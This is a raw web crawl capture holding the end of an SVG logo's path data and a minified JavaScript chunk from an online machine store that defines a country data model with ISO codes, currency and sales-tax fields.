<path fill-rule="evenodd" clip-rule="evenodd" d="M83.2744 24.5483C83.2744 23.3385 82.5745 22.5623 81.4961 22.5623H69.5416V26.6279H81.4961C82.6329 26.6279 83.2744 25.883 83.2744 24.5483ZM82.5745 16.1071C82.5745 14.99 81.9042 14.2454 80.9128 14.2454H69.5416V17.9693H80.9128C81.9917 17.9693 82.5745 17.3174 82.5745 16.1071ZM63.0684 31.7485V9.18652H82.1666C86.9191 9.18652 89.2226 11.2348 89.2226 15.4864C89.2226 17.9072 88.2315 19.3966 86.1028 20.266C88.7854 20.7313 89.9515 22.407 89.9515 25.635C89.9515 29.9796 87.852 31.7485 83.1578 31.7485H63.0684Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.49609 18.462H17.2094V9.1875H8.49609V18.462Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8857 12.1152C13.8857 12.1152 14.6657 12.2343 14.7385 12.2467C15.0634 12.302 15.2045 12.5808 15.2444 12.7114C15.2578 12.7545 15.348 13.0577 15.3597 13.0911C15.4482 13.3466 15.2237 13.4785 15.2237 13.4785C15.2237 13.4785 15.4803 13.5285 15.5673 13.748C15.5673 13.748 15.7296 14.2538 15.7458 14.3053C15.7618 14.3565 15.8777 14.7604 15.4823 14.9087C15.4294 14.9286 14.793 15.1091 14.793 15.1091L13.8857 12.1152ZM14.5399 12.7368C14.5399 12.7368 14.7257 12.7513 14.7716 12.7554C14.8174 12.7596 14.8494 12.7818 14.8676 12.8243C14.8792 12.8508 14.9488 13.0679 14.9568 13.0915C14.9647 13.1152 14.9999 13.2456 14.8973 13.2484C14.8814 13.2488 14.6969 13.2484 14.6969 13.2484L14.5399 12.7368ZM14.8638 13.8227C14.8638 13.8227 15.0072 13.8168 15.0476 13.8142C15.0884 13.8113 15.1648 13.8071 15.2114 13.9025C15.2234 13.9271 15.2956 14.1634 15.3049 14.1913C15.314 14.2193 15.335 14.3472 15.2402 14.3696C15.2227 14.3736 15.0543 14.4086 15.0543 14.4086L14.8638 13.8227Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.7305 11.6113L12.0085 11.8155L12.215 12.5561L11.9168 12.5289C11.9168 12.5289 12.6513 15.034 12.6767 15.1118C12.7688 15.394 12.8248 15.6864 12.4228 15.8274C12.3702 15.8459 11.9961 15.9609 11.9503 15.972C11.7182 16.0299 11.4228 16.0311 11.3085 15.6466L10.8411 14.0977L11.4153 14.0547C11.4153 14.0547 11.6525 14.8501 11.6709 14.9088C11.7234 15.0751 11.7556 15.1388 11.9189 15.0985C12.0388 15.0689 12.0339 15.0177 12.0025 14.9077C11.9891 14.8614 11.2979 12.4771 11.2979 12.4771L10.9712 12.4509L10.7305 11.6113Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.6355 11.9071C12.6914 11.9167 13.1024 11.9857 13.1719 11.9978C13.2412 12.01 13.6237 12.0764 13.7251 12.4516C13.75 12.544 13.952 13.2037 13.952 13.2037L13.4665 13.1988C13.4665 13.1988 13.3763 12.8798 13.357 12.8248C13.3102 12.6903 13.3074 12.6556 13.1615 12.6324C13.0141 12.6144 13.0218 12.6801 13.0547 12.7908C13.0716 12.8478 13.5131 14.4037 13.5328 14.4705C13.5847 14.6472 13.5977 14.7176 13.7533 14.6853C13.8883 14.6518 13.8627 14.5751 13.8282 14.4448C13.8164 14.4008 13.6778 13.935 13.6778 13.935L14.1599 13.8968C14.1599 13.8968 14.4056 14.7232 14.4185 14.7618C14.4313 14.8005 14.5342 15.1353 14.2423 15.2792C14.2047 15.2977 14.2047 15.3006 14.1662 15.3143C14.1275 15.3279 13.7369 15.4444 13.6997 15.4552C13.6627 15.4659 13.2908 15.5872 13.17 15.1969C13.1582 15.1595 12.3722 12.4177 12.3305 12.2836C12.2595 12.0561 12.3348 11.8614 12.6355 11.9071Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1054 10.9547C10.211 10.9715 14.7604 11.7709 14.8764 11.7908C14.9934 11.8111 15.4413 11.8622 15.6204 12.4064C15.655 12.5109 16.221 14.3237 16.2481 14.4141C16.3481 14.7494 16.3052 15.0993 15.8906 15.2465C15.7536 15.2954 11.8496 16.6149 11.8015 16.6312C11.6943 16.6679 11.1208 16.9383 10.9122 16.2326C10.9122 16.2326 9.64834 12.0024 9.61074 11.8744C9.55228 11.6759 9.51576 11.5076 9.51563 11.3836C9.51522 10.8338 10.0038 10.9435 10.1054 10.9547ZM10.2142 11.1799C10.4543 11.2218 14.6212 11.944 14.8064 11.9768C14.9915 12.0096 15.3026 12.0566 15.433 12.4687C15.4584 12.549 16.0238 14.3495 16.0466 14.4276C16.0691 14.5057 16.2337 14.9168 15.7693 15.0702C15.7002 15.0931 11.7827 16.3942 11.6878 16.4247C11.5928 16.4552 11.2224 16.6203 11.0702 16.051C11.0702 16.051 9.87413 12.0154 9.81908 11.8336C9.77425 11.6856 9.74209 11.5668 9.73528 11.4747C9.7117 11.1433 9.90451 11.1329 10.063 11.1556C10.1225 11.164 10.1759 11.1736 10.2142 11.1799Z" fill="#252525"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-DT4YM54P.js
body_size: 713
content:
import{Dd as s,Xb as p,Zb as c,bc as y,hc as n,ic as m,j as o,k as t,kc as r,lc as g,nc as l}from"./chunk-XKZ5SZ5P.js";c();l();var e=class{constructor(){this.id=0,this.name=""}};o([m(),t("design:type",Number)],e.prototype,"id",void 0);o([r(),t("design:type",String)],e.prototype,"name",void 0);o([r(),t("design:type",String)],e.prototype,"isoCode",void 0);o([r(),t("design:type",Array)],e.prototype,"languageIsoCodes",void 0);o([r(),t("design:type",String)],e.prototype,"defaultCurrencyIsoCode",void 0);o([n(),t("design:type",Boolean)],e.prototype,"salesTaxApplicable",void 0);var d=class extends s{constructor(){super(...arguments),this.data=[]}};o([p(()=>e),g(),t("design:type",Array)],d.prototype,"data",void 0);var i=class extends s{};o([p(()=>e),y(),t("design:type",e)],i.prototype,"data",void 0);export{d as a,i as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/
